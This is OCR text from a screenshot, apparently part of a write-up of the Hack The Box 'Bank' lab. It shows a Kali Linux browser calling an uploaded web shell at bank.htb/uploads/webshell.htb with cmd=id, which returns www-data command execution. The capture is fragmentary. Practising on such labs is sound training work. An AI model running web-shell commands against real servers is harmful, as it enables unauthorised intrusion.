 UTM File Edit View Window Help A Sat 3 Aug 17:14
Kali Linux
Share
10.10.14.5 6:14
Hack The Box :: Hack The HTB Bank - Support bank.htb/uploads/webshell.h
bank.htb/uploads/webshell.htb?cmd=id 127.
18
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB The image “http://ban... OffSec The image “http://ban...
uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data)
Page 5 of 5 195 words Focus 107%